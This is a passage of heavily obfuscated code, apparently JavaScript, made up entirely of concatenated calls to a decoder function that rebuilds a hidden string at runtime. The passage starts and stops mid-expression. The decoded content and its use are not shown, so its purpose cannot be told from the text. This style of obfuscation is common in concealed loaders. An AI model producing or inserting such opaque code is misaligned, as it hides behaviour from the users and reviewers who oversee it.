EteP')+U(0xc8e,'s3Kr')+U(0x421,'2NM[')+U(0x613,'UUCb')+U(0x1c2,'YgMz')+U(0x477,'P48g')+U(0x65b,'N&YQ')+U(0x438,'N@1w')+U(0xbee,'crgU')+U(0xa93,'s*vQ')+U(0x58a,'crgU')+U(0xb9e,'P))g')+U(0xda6,'x@^o')+U(0x180,'U[gC')+U(0x414,'crgU')+U(0xd6e,'Nw9Q')+U(0x804,'2NM[')+U(0xa2c,'d(#j')+U(0x15d,'%d(n')+U(0x2c3,'hr*)')+U(0xccf,'pTcL')+U(0x38f,'d(#j')+U(0x945,'B7Ni')+U(0x48a,'N&YQ')+U(0x298,'M5uU')+U(0x6f5,'crgU')+U(0x13a,'yXVi')+U(0xda3,'s3Kr')+U(0xada,'@@4P')+U(0x265,'e]3s')+U(0x375,'@@4P')+U(0x5b6,'uvLy')+U(0xb1b,'B7Ni')+U(0x1af,'d(#j')+U(0x82d,'Azqz')+U(0xd59,'pTcL')+U(0x6ec,'pTcL')+U(0xc63,'s*vQ')+U(0x48f,'U[gC')+U(0x65d,'@MDI')+U(0x347,'EgOn')+U(0x9f7,'yiUs')+U(0x21d,'3J66')+U(0xc80,'d(#j')+U(0x72d,'@MDI')+U(0x476,'q4Ou')+U(0xd28,'N@1w')+U(0x238,'pTcL')+U(0x752,'YgMz')+U(0x40e,'N&YQ')+U(0xacf,'s3Kr')+U(0xcb2,'%d(n')+U(0x1aa,'yiUs')+U(0xd42,'yXVi')+U(0x525,'&K93')+U(0x842,'DpS5')+U(0x410,'%d(n')+U(0xb07,'[ngJ')+U(0x1c7,'JF[p')+U(0x903,'DpS5')+U(0x86b,'x@^o')+U(0x794,'9AQs')+U(0x52f,'U3Bf')+U(0x8d5,'#(Xp')+U(0xb7d,'mOqI')+U(0xd39,'UUCb')+U(0x5f0,'N@1w')+U(0x9d6,'M5uU')+U(0x2e6,'uO^2')+U(0x657,'rHOw')+U(0x1c6,'M5uU')+U(0x75f,'Nw9Q')+U(0x91d,'q4Ou')+U(0xb3a,'[ngJ')+U(0x32c,'yiUs')+U(0x942,'EteP')+U(0xd3d,'d(#j')+U(0xa21,'q4Ou')+U(0xd2d,'@MDI')+U(0x48c,'5)6p')+U(0x314,'s3Kr')+U(0xd45,'&K93')+U(0x932,'EgOn')+U(0x60d,'d(#j')+U(0xb37,'[ngJ')+U(0x843,'uvLy')+U(0x9e3,'U[gC')+U(0x59a,'uvLy')+U(0xcc3,'U3Bf')+U(0x4c0,'U[gC')+U(0xbd7,'2NM[')+U(0x967,'5)6p')+U(0x6d7,'N@1w')+U(0xdba,'e]3s')+U(0x10c,'q4Ou')+U(0x3bb,'yiUs')+U(0x9c7,'Sm@n')+U(0x638,'[ngJ')+U(0x85d,'EteP')+U(0x856,'@@4P')+U(0x2aa,'YgMz')+U(0xc28,'yiUs')+U(0xcf4,'UUCb')+U(0x463,'[ngJ')+U(0x805,'U[gC')+U(0xa47,'4dZk')+U(0xc39,'3J66')+U(0xb75,'crgU')+U(0xcda,'q4Ou')+U(0xba5,'B7Ni')+U(0x764,'@@4P')+U(0x8e9,'@MDI')+U(0xb4f,'2NM[')+U(0x9bf,'9AQs')+U(0x4ac,'#(Xp')+U(0x258,'d(#j')+U(0xcfa,'%d(n')+U(0xbed,'2NM[')+U(0xd9e,'4dZk')+U(0x454,'yiUs')+U(0xacb,'e]3s')+U(0x1a2,'pTcL')+U(0x2a5,'EgOn')+U(0xda9,'hr*)')+U(0x649,'U3Bf')+U(0x770,'U3Bf')+U(0x886,'uvLy')+U(0x753,'hr*)')+U(0x889,'iJmo')+U(0xd48,'%d(n')+U(0x341,'s3Kr')+U(0xcce,'P))g')+U(0x7ed,'s*vQ')+U(0x58f,'P48g')+U(0x809,'Azqz')+U(0x9e7,'P))g')+U(0x553,'mOqI')+U(0x93d,'%d(n')+U(0xae4,'2NM[')+U(0xa09,'x@^o')+U(0xd6b,'M5uU')+U(0x9ac,'4dZk')+U(0xafe,'Azqz')+U(0xa75,'jeuP')+U(0x26f,'e]3s')+U(0x960,'4dZk')+U(0xd62,'%d(n')+U(0x1ff,'YgMz')+U(0x8e0,'9AQs')+U(0x4d8,'#(Xp')+U(0x542,'e]3s')+U(0xcbb,'P))g')+U(0x964,'pTcL')+U(0x6d0,'UsRh')+U(0x2a0,'yiUs')+U(0x705,'uvLy')+U(0x56a,'x@^o')+U(0x4f4,'P48g')+U(0x9b0,'U[gC')+U(0x8b8,']8Ws')+U(0x559,'U[gC')+U(0x7a0,'N&YQ')+(U(0x47e,'YgMz')+U(0xd53,'yXVi')+U(0x84b,'3J66')+U(0x307,'@zGh')+U(0x56b,'s*vQ')+U(0xd00,'N&YQ')+U(0x40d,'U3Bf')+U(0x974,'uO^2')+U(0x50e,']8Ws')+U(0x488,'jeuP')+U(0x2d9,'uvLy')+U(0x489,'5)6p')+U(0x5e5,'uvLy')+U(0x132,'B7Ni')+U(0x485,'UsRh')+U(0xd25,'rHOw')+U(0x8ce,'UsRh')+U(0x216,'s3Kr')+U(0xa11,'#(Xp')+U(0x560,'jeuP')+U(0x4ce,'3J66')+U(0xa64,'UUCb')+U(0x2c2,'uO^2')+U(0x55b,'hr*)')+U(0x383,'Nw9Q')+U(0x260,'4dZk')+U(0x58b,'[ngJ')+U(0x468,'%d(n')+U(0x9e9,'&K93')+U(0x86d,']8Ws')+U(0x1a4,'R2IW')+U(0x987,'e]3s')+U(0x27d,'Sm@n')+U(0xd44,'EteP')+U(0x7a5,'x@^o')+U(0x3ef,'uvLy')+U(0xc74,'Azqz')+U(0x189,'%d(n')+U(0x36d,'%d(n')+U(0x447,'P48g')+U(0xaf0,'DpS5')+U(0x2bd,'U3Bf')+U(0xb51,'Nw9Q')+U(0xbff,'jeuP')+U(0x6a8,']8Ws')+U(0x13f,'9AQs')+U(0x30a,'jeuP')+U(0xa20,'EgOn')+U(0x23f,']8Ws')+U(0x61c,'@MDI')+U(0xbba,'UsRh')+U(0x9c6,'#(Xp')+U(0xc21,'B7Ni')+U(0xd35,'DpS5')+U(0x74a,'jeuP')+U(0x69b,'yXVi')+U(0x9e4,'s3Kr')+U(0x5d7,'P48g')+U(0x1c1,'[ngJ')+U(0xcb1,'e]3s')+U(0x196,'[ngJ')+U(0xbbd,'@zGh')+U(0x34a,'q4Ou')+U(0xce0,'e]3s')+U(0xa57,']8Ws')+U(0xcae,'uO^2')+U(0x2e9,'2NM[')+U(0xa90,'N&YQ')+U(0xd6a,'DpS5')+U(0x470,'P48g')+U(0xdc0,'4dZk')+U(0x802,'B7Ni')+U(0x2f2,'d(#j')+U(0xb4c,'YgMz')+U(0x194,'EgOn')+U(0xaac,'iJmo')+U(0x641,'e]3s')+U(0x279,'mOqI')+U(0x1f1,'e]3s')+U(0x471,'yiUs')+U(0x965,'Sm@n')+U(0x5ec,'3J66')+U(0x909,'EgOn')+U(0xa0e,'@MDI')+U(0xc38,'hr*)')+U(0x76a,'e]3s')+U(0x3f5,'%d(n')+U(0x58c,'5)6p')+U(0x222,'%d(n')+U(0x7fc,'R2IW')+U(0xb56,'uvLy')+U(0x31c,'mOqI')+U(0x611,'Sm@n')+U(0x24d,'P))g')+U(0x135,'#(Xp')+U(0x38c,'rHOw')+U(0x7fd,'uvLy')+U(0x541,'M5uU')+U(0x6d3,'N&YQ')+U(0xc4f,'s*vQ')+U(0xcbd,'DpS5')+U(0x38e,']8Ws')+U(0xbb0,'#(Xp')+U(0x75c,'crgU')+U(0x568,'&K93')+U(0x565,'yiUs')+U(0x293,'N&YQ')+U(0xa0f,'R2IW')+U(0x897,'e]3s')+U(0x173,'5)6p')+U(0x429,'UsRh')+U(0x70f,'rHOw')+U(0x1cd,'9AQs')+U(0xfa,'@@4P')+U(0x9c3,'R2IW')+U(0xb11,'[ngJ')+U(0xa9a,'jeuP')+U(0x850,'pTcL')+U(0x796,'uvLy')+U(0x98e,'4dZk')+U(0x3a0,'jeuP')+U(0x1ba,'Azqz')+U(0x3aa,'yXVi')+U(0xc53,'#cZU')+U(0xd65,'Sm@n')+U(0x310,'EteP')+U(0x8d6,'jeuP')+U(0x640,'@zGh')+U(0x690,'Sm@n')+U(0x171,'EteP')+U(0x458,'R2IW')+U(0x19c,'%d(n')+U(0xbb1,'yXVi')+U(0xb93,'Nw9Q')+U(0xc03,'YgMz')+U(0x94e,'pTcL')+U(0x35c,'Sm@n')+U(0xa4c,'EgOn')+U(0xe2,'UsRh')+U(0xbb5,'M5uU')+U(0x241,'Azqz')+U(0xc54,'jeuP')+U(0x4a3,'yiUs')+U(0x8cc,'yiUs')+U(0x1ce,'YgMz')+U(0x996,'EteP')+U(0x2fb,'[ngJ')+U(0x5f6,'q4Ou')+U(0x5e1,'YgMz')+U(0xaf8,'[ngJ')+U(0x3c6,'%d(n')+U(0x6b3,'EgOn')+U(0x67f,'hr*)')+U(0x1fa,'[ngJ')+U(0xc69,'@@4P')+U(0x123,'4dZk')+U(0xcb4,'uvLy')+U(0x142,'iJmo')+U(0x28a,'DpS5')+U(0x86e,'#(Xp')+U(0x847,']8Ws')+U(0xb69,'uvLy')+U(0xa45,'hr*)')+U(0x721,'yiUs')+U(0x935,'UUCb')+U(0x501,'jeuP')+U(0x46f,'N&YQ')+U(0xa33,'N@1w')+U(0x203,'crgU')+U(0xc3b,'EteP')+U(0xd75,'JF[p')+U(0x4b8,'uO^2')+U(0x99a,'3J66')+U(0x584,'uvLy')+U(0xcee,'3J66')+U(0x9da,'#cZU')+U(0x8bf,'s*vQ')+U(0x4a7,'jeuP')+U(0x5dc,'iJmo')+U(0xa5f,'@MDI')+U(0xd19,'%d(n')+U(0x919,'[ngJ')+U(0x6c7,'[ngJ')+U(0xd15,'M5uU')+U(0x627,'M5uU')+U(0xc2b,'2NM[')+U(0x2ba,'M5uU')+U(0xa53,'q4Ou')+U(0x522,'Azqz')+U(0x426,']8Ws')+U(0x651,'yiUs')+U(0x6fb,'P48g')+U(0x1e5,'yiUs')+U(0x245,'jeuP')+U(0x302,'e]3s')+U(0x84a,'s3Kr')+U(0xba4,'hr*)')+U(0xad2,'UUCb')+U(0x134,'@@4P')+U(0xa07,'s*vQ'))+(U(0x181,'U3Bf')+U(0xb30,'d(#j')+U(0x3f0,'EteP')+U(0x2c9,'uvLy')+U(0xb92,'DpS5')+U(0x778,'#cZU')+U(0x331,'P))g')+U(0x53a,'Azqz')+U(0xb73,'[ngJ')+U(0xba8,'UUCb')+U(0x28b,'q4Ou')+U(0x8bb,'B7Ni')+U(0xa41,'P48g')+U(0x687,'U[gC')+U(0xe1,'B7Ni')+U(0x6fa,'jeuP')+U(0x2f0,'U3Bf')+U(0x956,'Azqz')+U(0xc65,'R2IW')+U(0xdb0,'P))g')+U(0x2ff,'N&YQ')+U(0x4aa,'U3Bf')+U(0xb38,'Sm@n')+U(0x398,'JF[p')+U(0x4c7,'@@4P')+U(0xd04,'rHOw')+U(0x89a,'@zGh')+U(0x1fb,'[ngJ')+U(0x8e2,'UUCb')+U(0xa03,'3J66')+U(0xa8d,'iJmo')+U(0x30b,'EgOn')+U(0x249,'%d(n')+U(0x4e9,'R2IW')+U(0x31b,'P))g')+U(0x9d7,'pTcL')+U(0x863,'pTcL')+U(0xb1f,'pTcL')+U(0x9f8,'#cZU')+U(0x1da,'#cZU')+U(0x4f1,'U3Bf')+U(0x1db,'q4Ou')+U(0x3d7,'JF[p')+U(0xb8a,'@MDI')+U(0x90a,'iJmo')+U(0x28d,'DpS5')+U(0x7b2,'#(Xp')+U(0xbcb,'Nw9Q')+U(0x6ee,'uvLy')+U(0x711,'EteP')+U(0x706,'P48g')+U(0x63b,'hr*)')+U(0x57e,'yiUs')+U(0x784,'@@4P')+U(0xdb2,'yXVi')+U(0x110,'Sm@n')+U(0xa73,'M5uU')+U(0x5cf,'R2IW')+U(0x277,'EgOn')+U(0x397,'rHOw')+U(0x6f0,']8Ws')+U(0x43e,'mOqI')+U(0xb65,'uvLy')+U(0x2ca,'P))g')+U(0x731,'R2IW')+U(0x365,'YgMz')+U(0x3f2,'d(#j')+U(0x712,'3J66')+U(0xadf,'N@1w')+U(0x448,'hr*)')+U(0x3ae,'Azqz')+U(0x852,'mOqI')+U(0x320,'#cZU')+U(0x37c,'P))g')+U(0x119,'4dZk')+U(0x223,'iJmo')+U(0xd6f,'P))g')+U(0x56c,'iJmo')+U(0x2da,'yiUs')+U(0xbb7,'s3Kr')+U(0x9a8,'iJmo')+U(0x62d,'2NM[')+U(0x5d6,'Nw9Q')+U(0xbc7,'P))g')+U(0x45e,'N&YQ')+U(0x115,'uvLy')+U(0x5e2,'hr*)')+U(0x544,'N@1w')+U(0x492,'mOqI')+U(0x53f,'jeuP')+U(0x9c8,'UUCb')+U(0x1bc,'Sm@n')+U(0x108,'mOqI')+U(0x718,'s3Kr')+U(0x576,'9AQs')+U(0xc4d,'R2IW')+U(0x777,'U3Bf')+U(0x300,'d(#j')+U(0xa60,'&K93')+U(0xd17,'B7Ni')+U(0x484,'@MDI')+U(0x1cb,'2NM[')+U(0x7a6,'UsRh')+U(0x89b,'mOqI')+U(0x56d,'uO^2')+U(0xb0a,'5)6p')+U(0x503,'Azqz')+U(0xa1a,'d(#j')+U(0x5cd,'mOqI')+U(0x202,'JF[p')+U(0xb24,'q4Ou')+U(0x98a,'3J66')+U(0x7c1,'#cZU')+U(0xdbe,'mOqI')+U(0x8c0,'x@^o')+U(0x4a6,'JF[p')+U(0xc51,'uvLy')+U(0xa9c,'U3Bf')+U(0x595,'5)6p')+U(0x862,'e]3s')+U(0x905,'B7Ni')+U(0x7b3,'2NM[')+U(0x9b7,'[ngJ')+U(0xc11,'yiUs')+U(0x871,'x@^o')+U(0xd77,'Nw9Q')+U(0x80b,'3J66')+U(0x392,'d(#j')+U(0x8a8,'hr*)')+U(0x7bb,'mOqI')+U(0x680,'hr*)')+U(0xd97,'@MDI')+U(0x7aa,'rHOw')+U(0x188,'Nw9Q')+U(0x6c8,'Azqz')+U(0x18a,'s*vQ')+U(0xc01,'d(#j')+U(0xbcf,'yXVi')+U(0xbe0,'uvLy')+U(0x643,'2NM[')+U(0x5eb,'hr*)')+U(0xade,'@@4P')+U(0xa9d,'M5uU')+U(0x9a4,'U3Bf')+U(0x5f4,'Azqz')+U(0x20d,'uO^2')+U(0x2a3,'DpS5')+U(0xac0,'B7Ni')+U(0xbd3,'%d(n')+U(0xd1e,'#(Xp')+U(0x724,'jeuP')+U(0x911,'U3Bf')+U(0x6f6,'s3Kr')+U(0x963,'#cZU')+U(0x38b,'&K93')+U(0x6b5,']8Ws')+U(0x7f7,'%d(n')+U(0x2e3,'EgOn')+U(0xcf6,'DpS5')+U(0xbb6,'pTcL')+U(0xabc,'Azqz')+U(0x748,'EteP')+U(0x7e4,'DpS5')+U(0xf0,'pTcL')+U(0xabb,'q4Ou')+U(0xa37,'uvLy')+U(0x312,'e]3s')+U(0x382,'P))g')+U(0x9af,'B7Ni')+U(0x76e,'uvLy')+U(0x631,'crgU')+U(0x1d0,'s3Kr')+U(0x130,'uO^2')+U(0x21a,']8Ws')+U(0x358,'rHOw')+U(0xc44,'yiUs')+U(0x41c,'N&YQ')+U(0x6a1,'@MDI')+U(0x6c9,'jeuP')+U(0x1f0,'iJmo')+U(0x236,'yXVi')+U(0x270,'Nw9Q')+U(0x3b2,'2NM[')+U(0x9b2,'Sm@n')+U(0x904,'jeuP')+U(0x71f,'yiUs')+U(0xee,'N&YQ')+U(0x1a9,'x@^o')+U(0x281,'R2IW')+U(0x8af,'Azqz')+U(0x40c,'2NM[')+U(0xdf,'4dZk')+U(0x563,'crgU')+U(0xc8f,'P))g')+U(0xd43,'4dZk')+U(0xad6,'P48g')+U(0x7c3,'DpS5')+U(0xb13,'U3Bf')+U(0x7a2,'#(Xp')+U(0xcf3,'M5uU'))+(U(0x29a,'uO^2')+U(0x561,'R2IW')+U(0x233,'P))g')+U(0xa29,'d(#j')+U(0x9d3,'YgMz')+U(0x602,'UUCb')+U(0xc4b,'#(Xp')+U(0x125,'EteP')+U(0x609,'U3Bf')+U(0xa6a,'x@^o')+U(0x3a1,'4dZk')+U(0x21e,'3J66')+U(0x2df,'Nw9Q')+U(0x2d2,'iJmo')+U(0x73d,'q4Ou')+U(0xd76,'P48g')+U(0x23d,'M5uU')+U(0x83d,'&K93')+U(0x23b,'M5uU')+U(0x3ee,'DpS5')+U(0xc56,'P))g')+U(0xcb9,'mOqI')+U(0x332,'YgMz')+U(0xc17,'#cZU')+U(0x67d,'N@1w')+U(0x4bc,'crgU')+U(0x16f,'3J66')+U(0x6d2,'e]3s')+U(0x70a,'[ngJ')+U(0x5f8,'&K93')+U(0x4f6,'yiUs')+U(0x491,'U3Bf')+U(0x72e,'s*vQ')+U(0x1cc,'Azqz')+U(0xb8d,'hr*)')+U(0x9cf,'3J66')+U(0x182,'x@^o')+U(0x694,'N&YQ')+U(0x787,'Azqz')+U(0x59d,'e]3s')+U(0x928,'jeuP')+U(0xb8b,'rHOw')+U(0xa1d,'#cZU')+U(0x91a,'yiUs')+U(0x571,'UUCb')+U(0x54d,'&K93')+U(0xc02,'U3Bf')+U(0x854,'%d(n')+U(0xa79,'[ngJ')+U(0x373,'Azqz')+U(0xb96,'Sm@n')+U(0x8b5,'mOqI')+U(0x997,'N&YQ')+U(0x77b,'R2IW')+U(0xb02,'mOqI')+U(0xccd,'EteP')+U(0x92f,'[ngJ')+U(0x81f,'3J66')+U(0xb5e,'Sm@n')+U(0x138,'iJmo')+U(0x812,'@@4P')+U(0x661,'#(Xp')+U(0xa25,'UsRh')+U(0x3f1,'N&YQ')+U(0x664,'Azqz')+U(0x3d1,'jeuP')+U(0x1ec,'@zGh')+U(0xcb5,'crgU')+U(0xc90,'DpS5')+U(0x6a7,'EteP')+U(0x487,'d(#j')+U(0xa56,'U3Bf')+U(0x9c1,'DpS5')+U(0x970,'U3Bf')+U(0x462,'2NM[')+U(0xc37,'U3Bf')+U(0x915,'Azqz')+U(0x813,'%d(n')+U(0x8e3,'jeuP')+U(0x14a,'uvLy')+U(0xd58,'&K93')+U(0x1e4,'U3Bf')+U(0x982,'#cZU')+U(0x669,'Azqz')+U(0x920,'4dZk')+U(0x3bd,'Nw9Q')+U(0xc4a,'3J66')+U(0x86a,'EteP')+U(0x8a2,'U[gC')+U(0x8d3,']8Ws')+U(0xbe8,'q4Ou')+U(0xcfc,'2NM[')+U(0x418,'UUCb')+U(0x9be,'3J66')+U(0xa8b,'M5uU')+U(0x845,'2NM[')+U(0x7d4,'JF[p')+U(0x54f,'4dZk')+U(0xd03,'crgU')+U(0x6f4,'[ngJ')+U(0xc00,'UsRh')+U(0x8bc,'3J66')+U(0x6e2,'d(#j')+U(0x3ba,'3J66')+U(0xb70,'&K93')+U(0xb09,'x@^o')+U(0x22d,'@zGh')+U(0x5c1,'M5uU')+U(0xd74,'DpS5')+U(0xc59,'@MDI')+U(0x72a,'P48g')+U(0x510,'N&YQ')+U(0xb61,'e]3s')+U(0x4ef,'2NM[')+U(0x895,'jeuP')+U(0x977,'UsRh')+U(0x201,'%d(n')+U(0x9fe,'B7Ni')+U(0x723,'&K93')+U(0x2cb,'hr*)')+U(0xd46,'mOqI')+U(0x990,'R2IW')+U(0x717,'q4Ou')+U(0x16b,'hr*)')+U(0x966,'pTcL')+U(0x975,'&K93')+U(0x54b,'3J66')+U(0xbf2,'rHOw')+U(0x7e7,'iJmo')+U(0x1d5,'3J66')+U(0x69a,'yXVi')+U(0x49a,'B7Ni')+U(0x1f5,'%d(n')+U(0x79b,'%d(n')+U(0x25a,'4dZk')+U(0x229,'5)6p')+U(0x97e,'N@1w')+U(0xd2b,'DpS5')+U(0xb83,'JF[p')+U(0x8b4,'U[gC')+U(0x78d,'crgU')+U(0x129,'uO^2')+U(0x252,'q4Ou')+U(0xc6c,'U[gC')+U(0x9ee,'rHOw')+U(0x19b,'N@1w')+U(0xb29,'N@1w')+U(0x4cf,'P48g')+U(0xcc0,'q4Ou')+U(0x2ae,'P48g')+U(0xcc5,'@@4P')+U(0x9c0,'mOqI')+U(0x654,'crgU')+U(0xc70,'%d(n')+U(0x893,'hr*)')+U(0x9a2,'yXVi')+U(0xdb5,'Azqz')+U(0x8dd,'M5uU')+U(0x61e,'N&YQ')+U(0x10d,'Sm@n')+U(0x2be,'N@1w')+U(0x248,'R2IW')+U(0xd88,'YgMz')+U(0x131,'JF[p')+U(0x103,'U[gC')+U(0x66f,'Nw9Q')+U(0x167,'x@^o')+U(0x81e,'R2IW')+U(0x257,'d(#j')+U(0x6fc,'jeuP')+U(0xd67,'uO^2')+U(0x539,'5)6p')+U(0x8f4,'U[gC')+U(0x716,'yiUs')+U(0x701,'@@4P')+U(0x3b4,'2NM[')+U(0x10a,'U3Bf')+U(0x81d,'[ngJ')+U(0x789,'#cZU')+U(0x3eb,'YgMz')+U(0x9f2,'U3Bf')+U(0xbc8,'yiUs')+U(0x303,'EgOn')+U(0x427,'@MDI')+U(0x6bd,'Sm@n')+U(0x819,'5)6p')+U(0xb5c,'N@1w')+U(0xc7c,'9AQs')+U(0xa59,'jeuP')+U(0x7d2,'DpS5')+U(0xaca,'Azqz')+U(0x292,'JF[p')+U(0xbf9,'s3Kr')+U(0xd55,']8Ws')+U(0x490,'#cZU')+U(0x878,'EteP')+U(0x153,'[ngJ')+U(0xd9d,'U3Bf')+U(0x46d,'rHOw')+U(0x6c0,'s*vQ'))+(U(0x550,'P))g')+U(0xb3d,'mOqI')+U(0xc66,'9AQs')+U(0x213,'uO^2')+U(0x243,'x@^o')+U(0x101,'e]3s')+U(0x5d8,'EteP')+U(0xd78,'Sm@n')+U(0xa55,'4dZk')+U(0x567,'hr*)')+U(0x533,'P48g')+U(0x387,'N@1w')+U(0x792,'s3Kr')+U(0xc12,'Nw9Q')+U(0x33c,'d(#j')+U(0x6d6,'@MDI')+U(0x69d,'[ngJ')+U(0x283,'P))g')+U(0x5b4,'U3Bf')+U(0x4a1,'&K93')+U(0x6c5,'UUCb')+U(0x5a6,'P48g')+U(0x29f,'crgU')+U(0x704,'R2IW')+U(0xb86,'s3Kr')+U(0x15a,'[ngJ')+U(0x36b,'N@1w')+U(0xa91,'M5uU')+U(0xc2f,'jeuP')+U(0xbe3,'JF[p')+U(0xb22,'q4Ou')+U(0x7bf,'3J66')+U(0x629,'U3Bf')+U(0x428,'s3Kr')+U(0xbb3,'EteP')+U(0xbc1,'%d(n')+U(0x109,'B7Ni')+U(0xa23,'9AQs')+U(0xb41,'#cZU')+U(0xaa4,'@@4P')+U(0xb18,'s*vQ')+U(0xd4f,'Azqz')+U(0x199,'crgU')+U(0xc57,'q4Ou')+U(0xa08,'hr*)')+U(0x67a,'crgU')+U(0x50d,'yXVi')+U(0x766,'Sm@n')+U(0x9dd,'3J66')+U(0x59c,'@@4P')+U(0x357,'EteP')+U(0x4be,'U[gC')+U(0x9fb,'2NM[')+U(0x4fd,'Azqz')+U(0xcb7,'uvLy')+U(0x7e0,'pTcL')+U(0xbb8,'@@4P')+U(0x13d,'pTcL')+U(0x25b,'yiUs')+U(0x955,'q4Ou')+U(0xb12,'uvLy')+U(0xa02,'@@4P')+U(0x4d5,'U[gC')+U(0xa1c,'2NM[')+U(0xbc0,'Azqz')+U(0xc10,'hr*)')+U(0x5d3,'uvLy')+U(0xba3,'4dZk')+U(0x5e6,'jeuP')+U(0x1ed,'rHOw')+U(0x9a3,'#(Xp')+U(0x505,'2NM[')+U(0x11b,'hr*)')+U(0x165,'P))g')+U(0xb17,'Azqz')+U(0xa8a,'3J66')+U(0xdbd,'M5uU')+U(0xaec,'Azqz')+U(0x21b,'yiUs')+U(0x32d,'YgMz')+U(0x8f9,'hr*)')+U(0x771,'N@1w')+U(0xbeb,'2NM[')+U(0x727,'crgU')+U(0x2ea,'2NM[')+U(0xa17,'UUCb')+U(0x9e5,'@zGh')+U(0x55e,'%d(n')+U(0xbcd,'U3Bf')+U(0xc14,'P))g')+U(0x444,'rHOw')+U(0x33d,'yXVi')+U(0x879,'q4Ou')+U(0x6b4,'JF[p')+U(0xdac,'uvLy')+U(0x17b,'4dZk')+U(0xb80,'s*vQ')+U(0x9f5,'UUCb')+U(0xbc4,'P48g')+U(0x53e,'M5uU')+U(0xd2f,'U3Bf')+U(0x286,'3J66')+U(0x13b,'s3Kr')+U(0xcd9,'#cZU')+U(0xcb8,'Nw9Q')+U(0x4a4,'#cZU')+U(0xba2,'B7Ni')+U(0x185,'EgOn')+U(0xd80,'[ngJ')+U(0x597,'%d(n')+U(0x2a7,'uvLy')+U(0x570,'e]3s')+U(0xad8,'9AQs')+U(0x359,'#(Xp')+U(0x54e,'EteP')+U(0x105,'%d(n')+U(0xad4,'Azqz')+U(0x172,'[ngJ')+U(0xd24,'#cZU')+U(0xa51,'P48g')+U(0xa42,'4dZk')+U(0x198,'2NM[')+U(0xaa9,'P48g')+U(0xef,'4dZk')+U(0x709,'4dZk')+U(0x2ce,'P))g')+U(0x20b,'EgOn')+U(0x10f,'3J66')+U(0xc82,'jeuP')+U(0x19a,'2NM[')+U(0x729,'@@4P')+U(0xbda,'N&YQ')+U(0x994,'N&YQ')+U(0x5fa,'EteP')+U(0x774,'%d(n')+U(0x99c,'@zGh')+U(0xd96,'%d(n')+U(0x366,'mOqI')+U(0x853,'s3Kr')+U(0x34e,'yiUs')+U(0x2b9,'rHOw')+U(0x32f,'@@4P')+U(0x94a,'mOqI')+U(0xb81,']8Ws')+U(0xbf1,'iJmo')+U(0xbfc,'P48g')+U(0xd8e,'mOqI')+U(0x5de,'@zGh')+U(0x3b3,'uO^2')+U(0x5c5,'hr*)')+U(0x1f6,'2NM[')+U(0x53b,'s3Kr')+U(0x902,'s3Kr')+U(0x9e2,'uvLy')+U(0x859,'B7Ni')+U(0x14e,'4dZk')+U(0x68f,'x@^o')+U(0xb19,'[ngJ')+U(0x8f7,'M5uU')+U(0xb48,'5)6p')+U(0x76b,'[ngJ')+U(0xc18,'2NM[')+U(0x83a,'3J66')+U(0xa26,'#cZU')+U(0xcf7,'#(Xp')+U(0xa88,'UsRh')+U(0x460,'2NM[')+U(0x730,'YgMz')+U(0x5b7,'iJmo')+U(0xbc6,'9AQs')+U(0x3f4,'M5uU')+U(0xc25,'B7Ni')+U(0x806,'d(#j')+U(0x5ca,'s*vQ')+U(0x6fe,'2NM[')+U(0x6e0,'N&YQ')+U(0xab9,'#cZU')+U(0x677,'P48g')+U(0x259,'pTcL')+U(0x776,'UsRh')+U(0x7b7,'YgMz')+U(0x5b1,'U[gC')+U(0x830,'@MDI')+U(0x3a7,'x@^o')+U(0x39d,'U3Bf')+U(0xccc,'Nw9Q')+U(0xd1f,'rHOw')+U(0x9a0,']8Ws')+U(0x737,'U[gC')+U(0x7ee,'DpS5')+U(0xcdf,'Azqz')+U(0xaa7,'yXVi')+U(0x323,'M5uU')+U(0x9ba,'DpS5')+U(0xc0a,'M5uU')+U(0x5ad,'uvLy')+U(0x3af,'crgU')+U(0x90c,'q4Ou')+U(0xaeb,'3J66')+U(0xa68,'EgOn'))+(U(0xaad,'s*vQ')+U(0x6c6,'yiUs')+U(0xbce,'x@^o')+U(0x581,'2NM[')+U(0x7c2,'N@1w')+U(0xd6c,'U3Bf')+U(0x6c3,'uvLy')+U(0x128,'2NM[')+U(0x8ef,'5)6p')+U(0xc1c,'x@^o')+U(0xc6e,'Sm@n')+U(0x7fb,'U3Bf')+U(0xd01,'B7Ni')+U(0x23a,']8Ws')+U(0xc75,'Sm@n')+U(0x826,'uO^2')+U(0x767,'yXVi')+U(0x1bd,'[ngJ')+U(0x9bb,'&K93')+U(0x699,'U3Bf')+U(0xb4b,'s3Kr')+U(0xdb1,'Nw9Q')+U(0xd8d,']8Ws')+U(0x575,'4dZk')+U(0x1b1,'5)6p')+U(0x339,'Nw9Q')+U(0x311,'R2IW')+U(0x944,'P48g')+U(0x5a0,'rHOw')+U(0xcd4,'x@^o')+U(0x219,'Azqz')+U(0x6d4,'YgMz')+U(0x1a1,']8Ws')+U(0x968,'Sm@n')+U(0x882,'e]3s')+U(0x765,'jeuP')+U(0x4c8,'@zGh')+U(0xb68,'jeuP')+U(0xb1a,'mOqI')+U(0x6d1,'U3Bf')+U(0x7f2,'UsRh')+U(0xbd6,'EteP')+U(0x600,'Sm@n')+U(0x220,'Sm@n')+U(0x574,'P48g')+U(0x78b,'EteP')+U(0x411,'s3Kr')+U(0xb21,'d(#j')+U(0x943,'%d(n')+U(0x97d,'U[gC')+U(0xbae,'R2IW')+U(0xc7a,'#(Xp')+U(0x87a,'@@4P')+U(0x3fc,'UUCb')+U(0x9dc,'#(Xp')+U(0xd26,'s*vQ')+U(0xa70,'@MDI')+U(0x50f,'JF[p')+U(0x208,'&K93')+U(0xb32,'3J66')+U(0x2b3,'3J66')+U(0x55f,'@MDI')+U(0x350,'UsRh')+U(0x9eb,'s3Kr')+U(0xbf7,'P48g')+U(0xbd4,'yXVi')+U(0xd05,'P))g')+U(0x5ac,'#(Xp')+U(0x3b0,'@MDI')+U(0xcd8,'EgOn')+U(0x84e,'9AQs')+U(0x3a3,'e]3s')+U(0xc79,'U[gC')+U(0xd73,'s*vQ')+U(0x106,'hr*)')+U(0x7af,'s3Kr')+U(0x7d9,'x@^o')+U(0x319,'d(#j')+U(0xa3b,'9AQs')+U(0x950,'s3Kr')+U(0x343,'mOqI')+U(0xa7d,'mOqI')+U(0x51b,'mOqI')+U(0x891,'DpS5')+U(0xd1d,'N&YQ')+U(0xa81,'rHOw')+U(0xbf5,'N&YQ')+U(0x1dc,'yiUs')+U(0xbc3,'&K93')+U(0x2ab,'%d(n')+U(0x22f,'DpS5')+U(0x333,'4dZk')+U(0xc8a,'pTcL')+U(0xa30,'uO^2')+U(0x422,'s3Kr')